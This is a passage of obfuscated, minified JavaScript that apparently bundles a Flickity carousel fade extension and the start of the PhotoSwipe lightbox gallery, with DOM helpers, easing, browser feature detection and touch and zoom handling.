function(){_0xd215x6[_0xd83f[87]](this,arguments),this[_0xd83f[125]][_0xd83f[1160]]&& this[_0xd83f[836]][_0xd83f[107]](function(_0xd215x1,_0xd215x2){var _0xd215x3=_0xd215x2== this[_0xd83f[127]]?1:0;_0xd215x1[_0xd83f[1161]](_0xd215x3)},this)},_0xd215x5[_0xd83f[1166]]= function(){this[_0xd83f[1164]]= Math[_0xd83f[212]](this[_0xd83f[1165]],this[_0xd83f[836]][_0xd83f[7]]- 1),this[_0xd83f[1165]]= this[_0xd83f[127]]},_0xd215x5[_0xd83f[1168]]= function(){delete this[_0xd83f[1171]],this[_0xd83f[125]][_0xd83f[1160]]&& (this[_0xd83f[838]][_0xd83f[1161]](1),this[_0xd83f[836]][this[_0xd83f[1164]]]&& this[_0xd83f[1164]]!= this[_0xd83f[127]]&& this[_0xd83f[836]][this[_0xd83f[1164]]][_0xd83f[1161]](0))},_0xd215x5[_0xd83f[1167]]= function(){this[_0xd83f[1171]]=  !0},_0xd215x5[_0xd83f[1169]]= function(){this[_0xd83f[125]][_0xd83f[1160]]&& this[_0xd83f[161]][_0xd83f[198]][_0xd83f[135]](_0xd83f[1172])},_0xd215x5[_0xd83f[1170]]= function(){this[_0xd83f[125]][_0xd83f[1160]]&& (this[_0xd83f[161]][_0xd83f[198]][_0xd83f[207]](_0xd83f[1172]),this[_0xd83f[836]][_0xd83f[107]](function(_0xd215x1){_0xd215x1[_0xd83f[1161]](_0xd83f[20])}))};var _0xd215x7=_0xd215x5[_0xd83f[822]];_0xd215x5[_0xd83f[822]]= function(){this[_0xd83f[125]][_0xd83f[1160]]?(this[_0xd83f[1173]](),this[_0xd83f[828]]()):_0xd215x7[_0xd83f[87]](this,arguments)};var _0xd215x8=_0xd215x5[_0xd83f[892]];_0xd215x5[_0xd83f[892]]= function(){this[_0xd83f[125]][_0xd83f[1160]]&& this[_0xd83f[827]](0),_0xd215x8[_0xd83f[87]](this,arguments)},_0xd215x5[_0xd83f[1173]]= function(){if(!(this[_0xd83f[836]][_0xd83f[7]]< 2)){var _0xd215x1=this[_0xd83f[1174]](),_0xd215x2=this[_0xd83f[836]][_0xd215x1[_0xd83f[1175]]],_0xd215x3=this[_0xd83f[836]][_0xd215x1[_0xd83f[1176]]],_0xd215x4=this[_0xd83f[1177]](_0xd215x2[_0xd83f[72]],_0xd215x3[_0xd83f[72]]),_0xd215x5=this[_0xd83f[1177]](_0xd215x2[_0xd83f[72]],-this[_0xd83f[794]]);_0xd215x5/= _0xd215x4,_0xd215x2[_0xd83f[1161]](1- _0xd215x5),_0xd215x3[_0xd83f[1161]](_0xd215x5);var _0xd215x6=_0xd215x1[_0xd83f[1175]];this[_0xd83f[998]]&& (_0xd215x6= _0xd215x5> 0.5?_0xd215x1[_0xd83f[1175]]:_0xd215x1[_0xd83f[1176]]),null!= this[_0xd83f[1178]]&& this[_0xd83f[1178]]!= _0xd215x6&& this[_0xd83f[1178]]!= _0xd215x1[_0xd83f[1175]]&& this[_0xd83f[1178]]!= _0xd215x1[_0xd83f[1176]]&& this[_0xd83f[836]][this[_0xd83f[1178]]][_0xd83f[1161]](0),this[_0xd83f[1178]]= _0xd215x6}},_0xd215x5[_0xd83f[1174]]= function(){return this[_0xd83f[998]]|| this[_0xd83f[1171]]?this[_0xd83f[125]][_0xd83f[824]]?this[_0xd83f[1179]]():this[_0xd83f[1180]]():{a:this[_0xd83f[1164]],b:this[_0xd83f[127]]}},_0xd215x5[_0xd83f[1179]]= function(){var _0xd215x1=this[_0xd83f[836]][_0xd83f[814]](function(_0xd215x1,_0xd215x2){return this[_0xd83f[1043]](-this[_0xd83f[794]],_0xd215x2)},this),_0xd215x3=_0xd215x1[_0xd83f[814]](function(_0xd215x1){return Math[_0xd83f[905]](_0xd215x1)}),_0xd215x4=Math[_0xd83f[212]][_0xd83f[87]](Math,_0xd215x3),_0xd215x5=_0xd215x3[_0xd83f[53]](_0xd215x4),_0xd215x6=_0xd215x1[_0xd215x5],_0xd215x7=this[_0xd83f[836]][_0xd83f[7]];return {a:_0xd215x5,b:_0xd215x2[_0xd83f[825]](_0xd215x5+ (_0xd215x6>= 0?1:-1),_0xd215x7)}},_0xd215x5[_0xd83f[1180]]= function(){for(var _0xd215x1=0,_0xd215x2=0;_0xd215x2< this[_0xd83f[836]][_0xd83f[7]]- 1;_0xd215x2++){var _0xd215x3=this[_0xd83f[836]][_0xd215x2];if(-this[_0xd83f[794]]< _0xd215x3[_0xd83f[72]]){break};_0xd215x1= _0xd215x2};return {a:_0xd215x1,b:_0xd215x1+ 1}},_0xd215x5[_0xd83f[1177]]= function(_0xd215x1,_0xd215x2){var _0xd215x3=_0xd215x2- _0xd215x1;if(!this[_0xd83f[125]][_0xd83f[824]]){return _0xd215x3};var _0xd215x4=_0xd215x3+ this[_0xd83f[805]],_0xd215x5=_0xd215x3- this[_0xd83f[805]];return Math[_0xd83f[905]](_0xd215x4)< Math[_0xd83f[905]](_0xd215x3)&& (_0xd215x3= _0xd215x4),Math[_0xd83f[905]](_0xd215x5)< Math[_0xd83f[905]](_0xd215x3)&& (_0xd215x3= _0xd215x5),_0xd215x3};var _0xd215x9=_0xd215x5[_0xd83f[895]];_0xd215x5[_0xd83f[895]]= function(){this[_0xd83f[125]][_0xd83f[1160]]|| _0xd215x9[_0xd83f[87]](this,arguments)};var _0xd215xa=_0xd215x5[_0xd83f[826]];return _0xd215x5[_0xd83f[826]]= function(){this[_0xd83f[125]][_0xd83f[1160]]|| _0xd215xa[_0xd83f[87]](this,arguments)},_0xd215x1},_0xd215x1[_0xd83f[39]]?_0xd215x1[_0xd83f[39]]= _0xd215x3(_0xd215x36,_0xd215x2f):_0xd215x3(_0xd215x2.Flickity,_0xd215x2[_0xd83f[790]])}),_0xd215x38=_0xd215xa(function(_0xd215x2,_0xd215x3){var _0xd215x4;_0xd215x2[_0xd83f[39]]= _0xd215x4= function(_0xd215x2,_0xd215x3,_0xd215x4,_0xd215x5){var _0xd215x6={features:null,bind:function(_0xd215x1,_0xd215x2,_0xd215x3,_0xd215x4){var _0xd215x5=(_0xd215x4?_0xd83f[207]:_0xd83f[135])+ _0xd83f[1181];_0xd215x2= _0xd215x2[_0xd83f[490]](_0xd83f[495]);for(var _0xd215x6=0;_0xd215x6< _0xd215x2[_0xd83f[7]];_0xd215x6++){_0xd215x2[_0xd215x6]&& _0xd215x1[_0xd215x5](_0xd215x2[_0xd215x6],_0xd215x3,!1)}},isArray:function(_0xd215x1){return _0xd215x1 instanceof  Array},createEl:function(_0xd215x1,_0xd215x2){var _0xd215x3=document[_0xd83f[375]](_0xd215x2|| _0xd83f[374]);return _0xd215x1&& (_0xd215x3[_0xd83f[474]]= _0xd215x1),_0xd215x3},getScrollY:function(){var _0xd215x1=window[_0xd83f[935]];return void(0)!== _0xd215x1?_0xd215x1:document[_0xd83f[48]][_0xd83f[381]]},unbind:function(_0xd215x1,_0xd215x2,_0xd215x3){_0xd215x6[_0xd83f[43]](_0xd215x1,_0xd215x2,_0xd215x3,!0)},removeClass:function(_0xd215x1,_0xd215x2){var _0xd215x3=RegExp(_0xd83f[1182]+ _0xd215x2+ _0xd83f[1183]);_0xd215x1[_0xd83f[474]]= _0xd215x1[_0xd83f[474]][_0xd83f[487]](_0xd215x3,_0xd83f[495])[_0xd83f[487]](/^\s\s*/,_0xd83f[20])[_0xd83f[487]](/\s\s*$/,_0xd83f[20])},addClass:function(_0xd215x1,_0xd215x2){_0xd215x6[_0xd83f[1184]](_0xd215x1,_0xd215x2)|| (_0xd215x1[_0xd83f[474]]+= (_0xd215x1[_0xd83f[474]]?_0xd83f[495]:_0xd83f[20])+ _0xd215x2)},hasClass:function(_0xd215x1,_0xd215x2){return _0xd215x1[_0xd83f[474]]&& RegExp(_0xd83f[1185]+ _0xd215x2+ _0xd83f[1183])[_0xd83f[63]](_0xd215x1[_0xd83f[474]])},getChildByClass:function(_0xd215x1,_0xd215x2){for(var _0xd215x3=_0xd215x1[_0xd83f[1186]];_0xd215x3;){if(_0xd215x6[_0xd83f[1184]](_0xd215x3,_0xd215x2)){return _0xd215x3};_0xd215x3= _0xd215x3[_0xd83f[1187]]}},arraySearch:function(_0xd215x1,_0xd215x2,_0xd215x3){for(var _0xd215x4=_0xd215x1[_0xd83f[7]];_0xd215x4--;){if(_0xd215x1[_0xd215x4][_0xd215x3]=== _0xd215x2){return _0xd215x4}};return -1},extend:function(_0xd215x1,_0xd215x2,_0xd215x3){for(var _0xd215x4 in _0xd215x2){if(_0xd215x2[_0xd83f[51]](_0xd215x4)){if(_0xd215x3&& _0xd215x1[_0xd83f[51]](_0xd215x4)){continue};_0xd215x1[_0xd215x4]= _0xd215x2[_0xd215x4]}}},easing:{sine:{out:function(_0xd215x1){return Math[_0xd83f[1189]](_0xd215x1* (Math[_0xd83f[1188]]/ 2))},inOut:function(_0xd215x1){return -(Math[_0xd83f[1190]](Math[_0xd83f[1188]]* _0xd215x1)- 1)/ 2}},cubic:{out:function(_0xd215x1){return --_0xd215x1* _0xd215x1 * _0xd215x1 + 1}}},detectFeatures:function(){if(_0xd215x6[_0xd83f[1191]]){return _0xd215x6[_0xd83f[1191]]};var _0xd215x1=_0xd215x6[_0xd83f[1192]]()[_0xd83f[16]],_0xd215x2=_0xd83f[20],_0xd215x3={};if(_0xd215x3[_0xd83f[1193]]= document[_0xd83f[1194]]&&  !document[_0xd83f[26]],_0xd215x3[_0xd83f[1032]]= _0xd83f[946] in  window,window[_0xd83f[224]]&& (_0xd215x3[_0xd83f[230]]= window[_0xd83f[224]],_0xd215x3[_0xd83f[1195]]= window[_0xd83f[1196]]),_0xd215x3[_0xd83f[1197]]= !!window[_0xd83f[944]]|| navigator[_0xd83f[1198]],!_0xd215x3[_0xd83f[1197]]){var _0xd215x4=navigator[_0xd83f[1199]];if(/iP(hone|od)/[_0xd83f[63]](navigator[_0xd83f[1200]])){var _0xd215x5=navigator[_0xd83f[1201]][_0xd83f[500]](/OS (\d+)_(\d+)_?(\d+)?/);_0xd215x5&& _0xd215x5[_0xd83f[7]]> 0&& (_0xd215x5= parseInt(_0xd215x5[1],10))>= 1&& _0xd215x5< 8&& (_0xd215x3[_0xd83f[1202]]=  !0)};var _0xd215x7=_0xd215x4[_0xd83f[500]](/Android\s([0-9\.]*)/),_0xd215x8=_0xd215x7?_0xd215x7[1]:0;(_0xd215x8= parseFloat(_0xd215x8))>= 1&& (_0xd215x8< 4.4&& (_0xd215x3[_0xd83f[1203]]=  !0),_0xd215x3[_0xd83f[1204]]= _0xd215x8),_0xd215x3[_0xd83f[1205]]= /opera mini|opera mobi/i[_0xd83f[63]](_0xd215x4)};for(var _0xd215x9,_0xd215xa,_0xd215xb=[_0xd83f[831],_0xd83f[1206],_0xd83f[1207]],_0xd215xc=[_0xd83f[20],_0xd83f[758],_0xd83f[1208],_0xd83f[760],_0xd83f[1209]],_0xd215xd=0;_0xd215xd< 4;_0xd215xd++){_0xd215x2= _0xd215xc[_0xd215xd];for(var _0xd215xe=0;_0xd215xe< 3;_0xd215xe++){_0xd215x9= _0xd215xb[_0xd215xe],_0xd215xa= _0xd215x2+ (_0xd215x2?_0xd215x9[_0xd83f[1211]](0)[_0xd83f[1210]]()+ _0xd215x9[_0xd83f[64]](1):_0xd215x9),!_0xd215x3[_0xd215x9]&& _0xd215xa in  _0xd215x1&& (_0xd215x3[_0xd215x9]= _0xd215xa)};_0xd215x2&&  !_0xd215x3[_0xd83f[230]]&& (_0xd215x2= _0xd215x2[_0xd83f[45]](),_0xd215x3[_0xd83f[230]]= window[_0xd215x2+ _0xd83f[1212]],_0xd215x3[_0xd83f[230]]&& (_0xd215x3[_0xd83f[1195]]= window[_0xd215x2+ _0xd83f[1213]]|| window[_0xd215x2+ _0xd83f[1214]]))};if(!_0xd215x3[_0xd83f[230]]){var _0xd215xf=0;_0xd215x3[_0xd83f[230]]= function(_0xd215x1){var _0xd215x2= new Date()[_0xd83f[1215]](),_0xd215x3=Math[_0xd83f[371]](0,16- (_0xd215x2- _0xd215xf)),_0xd215x4=window[_0xd83f[1216]](function(){_0xd215x1(_0xd215x2+ _0xd215x3)},_0xd215x3);return _0xd215xf= _0xd215x2+ _0xd215x3,_0xd215x4},_0xd215x3[_0xd83f[1195]]= function(_0xd215x1){clearTimeout(_0xd215x1)}};return _0xd215x3[_0xd83f[1062]]= !!document[_0xd83f[1063]]&&  !!document[_0xd83f[1063]](_0xd83f[1048],_0xd83f[1062])[_0xd83f[1217]],_0xd215x6[_0xd83f[1191]]= _0xd215x3,_0xd215x3}};_0xd215x6[_0xd83f[1218]](),_0xd215x6[_0xd83f[1191]][_0xd83f[1193]]&& (_0xd215x6[_0xd83f[43]]= function(_0xd215x2,_0xd215x3,_0xd215x4,_0xd215x5){_0xd215x3= _0xd215x3[_0xd83f[490]](_0xd83f[495]);for(var _0xd215x6,_0xd215x7=(_0xd215x5?_0xd83f[1219]:_0xd83f[1220])+ _0xd83f[1221],_0xd215x8=function(){_0xd215x4[_0xd83f[769]][_0xd83f[84]](_0xd215x4)},_0xd215x9=0;_0xd215x9< _0xd215x3[_0xd83f[7]];_0xd215x9++){if(_0xd215x6= _0xd215x3[_0xd215x9]){if(_0xd83f[238]=== _0xd215x1(_0xd215x4)&& _0xd215x4[_0xd83f[769]]){if(_0xd215x5){if(!_0xd215x4[_0xd83f[1193]+ _0xd215x6]){return !1}}else {_0xd215x4[_0xd83f[1193]+ _0xd215x6]= _0xd215x8};_0xd215x2[_0xd215x7](_0xd83f[60]+ _0xd215x6,_0xd215x4[_0xd83f[1193]+ _0xd215x6])}else {_0xd215x2[_0xd215x7](_0xd83f[60]+ _0xd215x6,_0xd215x4)}}}});var _0xd215x7=this,_0xd215x8={allowPanToNext:!0,spacing:0.12,bgOpacity:1,mouseUsed:!1,loop:!0,pinchToClose:!0,closeOnScroll:!0,closeOnVerticalDrag:!0,verticalDragRange:0.75,hideAnimationDuration:333,showAnimationDuration:333,showHideOpacity:!1,focus:!0,escKey:!0,arrowKeys:!0,mainScrollEndFriction:0.35,panEndFriction:0.35,isClickableElement:function(_0xd215x1){return _0xd83f[1222]=== _0xd215x1[_0xd83f[46]]},getDoubleTapZoom:function(_0xd215x1,_0xd215x2){return _0xd215x1|| _0xd215x2[_0xd83f[1223]]< 0.7?1:1.33},maxSpreadZoom:1.33,modal:!0,scaleMode:_0xd83f[1224]};_0xd215x6[_0xd83f[511]](_0xd215x8,_0xd215x5);var _0xd215x9,_0xd215xa,_0xd215xb,_0xd215xc,_0xd215xd,_0xd215xe,_0xd215xf,_0xd215x10,_0xd215x11,_0xd215x12,_0xd215x13,_0xd215x14,_0xd215x15,_0xd215x16,_0xd215x17,_0xd215x18,_0xd215x19,_0xd215x1a,_0xd215x1b,_0xd215x1c,_0xd215x1d,_0xd215x1e,_0xd215x28,_0xd215x29,_0xd215x2a,_0xd215x2b,_0xd215x2c,_0xd215x2d,_0xd215x2e,_0xd215x2f,_0xd215x30,_0xd215x31,_0xd215x32,_0xd215x33,_0xd215x34,_0xd215x35,_0xd215x36,_0xd215x37,_0xd215x38,_0xd215x39,_0xd215x3a,_0xd215x3b,_0xd215x3c,_0xd215x3d,_0xd215x3e,_0xd215x3f,_0xd215x40,_0xd215x41,_0xd215x42,_0xd215x43,_0xd215x44,_0xd215x45,_0xd215x46,_0xd215x47,_0xd215x48,_0xd215x49,_0xd215x4a=function(){return {x:0,y:0}},_0xd215x4b=_0xd215x4a(),_0xd215x4c=_0xd215x4a(),_0xd215x4d=_0xd215x4a(),_0xd215x4e={},_0xd215x4f=0,_0xd215x50={},_0xd215x51=_0xd215x4a(),_0xd215x52=0,_0xd215x53=!0,_0xd215x54=[],_0xd215x55={},_0xd215x56=!1,_0xd215x57=function(_0xd215x1,_0xd215x2){_0xd215x6[_0xd83f[511]](_0xd215x7,_0xd215x2[_0xd83f[1225]]),_0xd215x54[_0xd83f[34]](_0xd215x1)},_0xd215x58=function(_0xd215x1){var _0xd215x2=_0xd215xa3();return _0xd215x1> _0xd215x2- 1?_0xd215x1- _0xd215x2:_0xd215x1< 0?_0xd215x2+ _0xd215x1:_0xd215x1},_0xd215x59={},_0xd215x5a=function(_0xd215x1,_0xd215x2){return _0xd215x59[_0xd215x1]|| (_0xd215x59[_0xd215x1]= []),_0xd215x59[_0xd215x1][_0xd83f[34]](_0xd215x2)},_0xd215x5b=function(_0xd215x1){var _0xd215x2=_0xd215x59[_0xd215x1];if(_0xd215x2){var _0xd215x3=Array[_0xd83f[5]][_0xd83f[64]][_0xd83f[84]](arguments);_0xd215x3[_0xd83f[237]]();for(var _0xd215x4=0;_0xd215x4< _0xd215x2[_0xd83f[7]];_0xd215x4++){_0xd215x2[_0xd215x4][_0xd83f[87]](_0xd215x7,_0xd215x3)}}},_0xd215x5c=function(){return  new Date()[_0xd83f[1215]]()},_0xd215x5d=function(_0xd215x1){_0xd215x47= _0xd215x1,_0xd215x7[_0xd83f[1226]][_0xd83f[16]][_0xd83f[1162]]= _0xd215x1* _0xd215x8[_0xd83f[1227]]},_0xd215x5e=function(_0xd215x1,_0xd215x2,_0xd215x3,_0xd215x4,_0xd215x5){(!_0xd215x56|| _0xd215x5&& _0xd215x5!== _0xd215x7[_0xd83f[1228]]) && (_0xd215x4/= _0xd215x5?_0xd215x5[_0xd83f[1229]]:_0xd215x7[_0xd83f[1228]][_0xd83f[1229]]),_0xd215x1[_0xd215x1e]= _0xd215x14+ _0xd215x2+ _0xd83f[1230]+ _0xd215x3+ _0xd83f[18]+ _0xd215x15+ _0xd83f[1231]+ _0xd215x4+ _0xd83f[262]},_0xd215x5f=function(_0xd215x1){_0xd215x42&& (_0xd215x1&& (_0xd215x12> _0xd215x7[_0xd83f[1228]][_0xd83f[1229]]?_0xd215x56|| (_0xd215xae(_0xd215x7[_0xd83f[1228]],!1,!0),_0xd215x56=  !0):_0xd215x56&& (_0xd215xae(_0xd215x7[_0xd83f[1228]]),_0xd215x56=  !1)),_0xd215x5e(_0xd215x42,_0xd215x4d[_0xd83f[794]],_0xd215x4d[_0xd83f[1000]],_0xd215x12))},_0xd215x60=function(_0xd215x1){_0xd215x1[_0xd83f[1232]]&& _0xd215x5e(_0xd215x1[_0xd83f[1232]][_0xd83f[16]],_0xd215x1[_0xd83f[1233]][_0xd83f[794]],_0xd215x1[_0xd83f[1233]][_0xd83f[1000]],_0xd215x1[_0xd83f[1223]],_0xd215x1)},_0xd215x61=function(_0xd215x1,_0xd215x2){_0xd215x2[_0xd215x1e]= _0xd215x14+ _0xd215x1+ _0xd83f[1234]+ _0xd215x15},_0xd215x62=function(_0xd215x1,_0xd215x2){if(!_0xd215x8[_0xd83f[1235]]&& _0xd215x2){var _0xd215x3=_0xd215xc+ (_0xd215x51[_0xd83f[794]]* _0xd215x4f- _0xd215x1)/ _0xd215x51[_0xd83f[794]],_0xd215x4=Math[_0xd83f[592]](_0xd215x1- _0xd215x84[_0xd83f[794]]);(_0xd215x3< 0&& _0xd215x4> 0|| _0xd215x3>= _0xd215xa3()- 1&& _0xd215x4< 0)&& (_0xd215x1= _0xd215x84[_0xd83f[794]]+ _0xd215x4* _0xd215x8[_0xd83f[1236]])};_0xd215x84[_0xd83f[794]]= _0xd215x1,_0xd215x61(_0xd215x1,_0xd215xd)},_0xd215x63=function(_0xd215x1,_0xd215x2){var _0xd215x3=_0xd215x85[_0xd215x1]- _0xd215x50[_0xd215x1];return _0xd215x4c[_0xd215x1]+ _0xd215x4b[_0xd215x1]+ _0xd215x3- _0xd215x3* (_0xd215x2/ _0xd215x13)},_0xd215x64=function(_0xd215x1,_0xd215x2){_0xd215x1[_0xd83f[794]]= _0xd215x2[_0xd83f[794]],_0xd215x1[_0xd83f[1000]]= _0xd215x2[_0xd83f[1000]],_0xd215x2[_0xd83f[22]]&& (_0xd215x1[_0xd83f[22]]= _0xd215x2[_0xd83f[22]])},_0xd215x65=function(_0xd215x1){_0xd215x1[_0xd83f[794]]= Math[_0xd83f[592]](_0xd215x1[_0xd83f[794]]),_0xd215x1[_0xd83f[1000]]= Math[_0xd83f[592]](_0xd215x1[_0xd83f[1000]])},_0xd215x66=null,_0xd215x67=function _0xd215x1(){_0xd215x66&& (_0xd215x6[_0xd83f[1237]](document,_0xd83f[956],_0xd215x1),_0xd215x6[_0xd83f[1239]](_0xd215x2,_0xd83f[1238]),_0xd215x8[_0xd83f[1240]]=  !0,_0xd215x5b(_0xd83f[1240])),_0xd215x66= setTimeout(function(){_0xd215x66= null},100)},_0xd215x68=function(){_0xd215x6[_0xd83f[43]](document,_0xd83f[336],_0xd215x7),_0xd215x30[_0xd83f[831]]&& _0xd215x6[_0xd83f[43]](_0xd215x7[_0xd83f[1241]],_0xd83f[94],_0xd215x7),_0xd215x8[_0xd83f[1240]]|| _0xd215x6[_0xd83f[43]](document,_0xd83f[956],_0xd215x67),_0xd215x6[_0xd83f[43]](window,_0xd83f[1242],_0xd215x7),_0xd215x5b(_0xd83f[1243])},_0xd215x69=function(){_0xd215x6[_0xd83f[1237]](window,_0xd83f[1242],_0xd215x7),_0xd215x6[_0xd83f[1237]](window,_0xd83f[59],_0xd215x11[_0xd83f[59]]),_0xd215x6[_0xd83f[1237]](document,_0xd83f[336],_0xd215x7),_0xd215x6[_0xd83f[1237]](document,_0xd83f[956],_0xd215x67),_0xd215x30[_0xd83f[831]]&& _0xd215x6[_0xd83f[1237]](_0xd215x7[_0xd83f[1241]],_0xd83f[94],_0xd215x7),_0xd215x38&& _0xd215x6[_0xd83f[1237]](window,_0xd215xf,_0xd215x7),clearTimeout(_0xd215x31),_0xd215x5b(_0xd83f[1244])},_0xd215x6a=function(_0xd215x1,_0xd215x2){var _0xd215x3=_0xd215xaa(_0xd215x7[_0xd83f[1228]],_0xd215x4e,_0xd215x1);return _0xd215x2&& (_0xd215x41= _0xd215x3),_0xd215x3},_0xd215x6b=function(_0xd215x1){return _0xd215x1|| (_0xd215x1= _0xd215x7[_0xd83f[1228]]),_0xd215x1[_0xd83f[1223]]},_0xd215x6c=function(_0xd215x1){return _0xd215x1|| (_0xd215x1= _0xd215x7[_0xd83f[1228]]),_0xd215x1[_0xd83f[1245]]> 0?_0xd215x8[_0xd83f[1246]]:1},_0xd215x6d=function(_0xd215x1,_0xd215x2,_0xd215x3,_0xd215x4){return _0xd215x4=== _0xd215x7[_0xd83f[1228]][_0xd83f[1223]]?(_0xd215x3[_0xd215x1]= _0xd215x7[_0xd83f[1228]][_0xd83f[1233]][_0xd215x1],!0):(_0xd215x3[_0xd215x1]= _0xd215x63(_0xd215x1,_0xd215x4),_0xd215x3[_0xd215x1]> _0xd215x2[_0xd83f[212]][_0xd215x1]?(_0xd215x3[_0xd215x1]= _0xd215x2[_0xd83f[212]][_0xd215x1],!0):_0xd215x3[_0xd215x1]< _0xd215x2[_0xd83f[371]][_0xd215x1]&& (_0xd215x3[_0xd215x1]= _0xd215x2[_0xd83f[371]][_0xd215x1],!0))},_0xd215x6e=function(){if(_0xd215x1e){return _0xd215x14= _0xd83f[1247]+ (_0xd215x30[_0xd83f[1206]]&&  !_0xd215x29?_0xd83f[1248]:_0xd83f[263]),void((_0xd215x15= _0xd215x30[_0xd83f[1206]]?_0xd83f[1249]:_0xd83f[262]))};_0xd215x1e= _0xd83f[801],_0xd215x6[_0xd83f[1239]](_0xd215x2,_0xd83f[1250]),_0xd215x61= function(_0xd215x1,_0xd215x2){_0xd215x2[_0xd83f[801]]= _0xd215x1+ _0xd83f[18]},_0xd215x60= function(_0xd215x1){var _0xd215x2=_0xd215x1[_0xd83f[1229]]> 1?1:_0xd215x1[_0xd83f[1229]],_0xd215x3=_0xd215x1[_0xd83f[1232]][_0xd83f[16]],_0xd215x4=_0xd215x2* _0xd215x1[_0xd83f[1245]],_0xd215x5=_0xd215x2* _0xd215x1[_0xd83f[1251]];_0xd215x3[_0xd83f[305]]= _0xd215x4+ _0xd83f[18],_0xd215x3[_0xd83f[15]]= _0xd215x5+ _0xd83f[18],_0xd215x3[_0xd83f[801]]= _0xd215x1[_0xd83f[1233]][_0xd83f[794]]+ _0xd83f[18],_0xd215x3[_0xd83f[220]]= _0xd215x1[_0xd83f[1233]][_0xd83f[1000]]+ _0xd83f[18]},_0xd215x5f= function(){if(_0xd215x42){var _0xd215x1=_0xd215x42,_0xd215x2=_0xd215x7[_0xd83f[1228]],_0xd215x3=_0xd215x2[_0xd83f[1229]]> 1?1:_0xd215x2[_0xd83f[1229]],_0xd215x4=_0xd215x3* _0xd215x2[_0xd83f[1245]],_0xd215x5=_0xd215x3* _0xd215x2[_0xd83f[1251]];_0xd215x1[_0xd83f[305]]= _0xd215x4+ _0xd83f[18],_0xd215x1[_0xd83f[15]]= _0xd215x5+ _0xd83f[18],_0xd215x1[_0xd83f[801]]= _0xd215x4d[_0xd83f[794]]+ _0xd83f[18],_0xd215x1[_0xd83f[220]]= _0xd215x4d[_0xd83f[1000]]+ _0xd83f[18]}}},_0xd215x6f=function(_0xd215x1){var _0xd215x2=_0xd83f[20];_0xd215x8[_0xd83f[1252]]&& 27=== _0xd215x1[_0xd83f[933]]?_0xd215x2= _0xd83f[249]:_0xd215x8[_0xd83f[1253]]&& (37=== _0xd215x1[_0xd83f[933]]?_0xd215x2= _0xd83f[1254]:39=== _0xd215x1[_0xd83f[933]]&& (_0xd215x2= _0xd83f[908])),_0xd215x2&& (_0xd215x1[_0xd83f[1255]]|| _0xd215x1[_0xd83f[1256]]|| _0xd215x1[_0xd83f[1257]]|| _0xd215x1[_0xd83f[1258]]|| (_0xd215x1[_0xd83f[89]]?_0xd215x1[_0xd83f[89]]():_0xd215x1[_0xd83f[1259]]=  !1,_0xd215x7[_0xd215x2]()))},_0xd215x70=function(_0xd215x1){_0xd215x1&& (_0xd215x3b|| _0xd215x3a|| _0xd215x43|| _0xd215x36)&& (_0xd215x1[_0xd83f[89]](),_0xd215x1[_0xd83f[253]]())},_0xd215x71=function(){_0xd215x7[_0xd83f[1261]](0,_0xd215x6[_0xd83f[1260]]())},_0xd215x72={},_0xd215x73=0,_0xd215x74=function(_0xd215x1){_0xd215x72[_0xd215x1]&& (_0xd215x72[_0xd215x1][_0xd83f[230]]&& _0xd215x2b(_0xd215x72[_0xd215x1][_0xd83f[230]]),_0xd215x73--, delete _0xd215x72[_0xd215x1])},_0xd215x75=function(_0xd215x1){_0xd215x72[_0xd215x1]&& _0xd215x74(_0xd215x1),_0xd215x72[_0xd215x1]|| (_0xd215x73++,_0xd215x72[_0xd215x1]= {})},_0xd215x76=function(){for(var _0xd215x1 in _0xd215x72){_0xd215x72[_0xd83f[51]](_0xd215x1)&& _0xd215x74(_0xd215x1)}},_0xd215x77=function(_0xd215x1,_0xd215x2,_0xd215x3,_0xd215x4,_0xd215x5,_0xd215x6,_0xd215x7){var _0xd215x8,_0xd215x9=_0xd215x5c();_0xd215x75(_0xd215x1),function _0xd215xa(){if(_0xd215x72[_0xd215x1]){if((_0xd215x8= _0xd215x5c()- _0xd215x9)>= _0xd215x4){return _0xd215x74(_0xd215x1),_0xd215x6(_0xd215x3),void((_0xd215x7&& _0xd215x7()))};_0xd215x6((_0xd215x3- _0xd215x2)* _0xd215x5(_0xd215x8/ _0xd215x4)+ _0xd215x2),_0xd215x72[_0xd215x1][_0xd83f[230]]= _0xd215x2a(_0xd215xa)}}()},_0xd215x78={},_0xd215x79={},_0xd215x7a={},_0xd215x7b={},_0xd215x7c={},_0xd215x7d=[],_0xd215x7e={},_0xd215x7f=[],_0xd215x80={},_0xd215x81=0,_0xd215x82=_0xd215x4a(),_0xd215x83=0,_0xd215x84=_0xd215x4a(),_0xd215x85=_0xd215x4a(),_0xd215x86=_0xd215x4a(),_0xd215x87=function(_0xd215x1,_0xd215x2){return _0xd215x80[_0xd83f[794]]= Math[_0xd83f[905]](_0xd215x1[_0xd83f[794]]- _0xd215x2[_0xd83f[794]]),_0xd215x80[_0xd83f[1000]]= Math[_0xd83f[905]](_0xd215x1[_0xd83f[1000]]- _0xd215x2[_0xd83f[1000]]),Math[_0xd83f[1262]](_0xd215x80[_0xd83f[794]]* _0xd215x80[_0xd83f[794]]+ _0xd215x80[_0xd83f[1000]]* _0xd215x80[_0xd83f[1000]])},_0xd215x88=function(){_0xd215x3c&& (_0xd215x2b(_0xd215x3c),_0xd215x3c= null)},_0xd215x89=function _0xd215x1(){_0xd215x38&& (_0xd215x3c= _0xd215x2a(_0xd215x1),_0xd215x97())},_0xd215x8a={},_0xd215x8b=function(_0xd215x1,_0xd215x2){return _0xd215x8a[_0xd83f[1263]]=  !function _0xd215x1(_0xd215x2,_0xd215x3){return !(!_0xd215x2|| _0xd215x2=== document)&&  !(_0xd215x2[_0xd83f[104]](_0xd83f[1064])&& _0xd215x2[_0xd83f[104]](_0xd83f[1064])[_0xd83f[53]](_0xd83f[1265])>  -1) && (_0xd215x3(_0xd215x2)?_0xd215x2:_0xd215x1(_0xd215x2[_0xd83f[73]],_0xd215x3))}(_0xd215x1[_0xd83f[72]],_0xd215x8[_0xd83f[1264]]),_0xd215x5b(_0xd83f[1266],_0xd215x1,_0xd215x2,_0xd215x8a),_0xd215x8a[_0xd83f[1263]]},_0xd215x8c=function(_0xd215x1,_0xd215x2){return _0xd215x2[_0xd83f[794]]= _0xd215x1[_0xd83f[985]],_0xd215x2[_0xd83f[1000]]= _0xd215x1[_0xd83f[986]],_0xd215x2[_0xd83f[22]]= _0xd215x1[_0xd83f[948]],_0xd215x2},_0xd215x8d=function(_0xd215x1,_0xd215x2,_0xd215x3){_0xd215x3[_0xd83f[794]]= 0.5* (_0xd215x1[_0xd83f[794]]+ _0xd215x2[_0xd83f[794]]),_0xd215x3[_0xd83f[1000]]= 0.5* 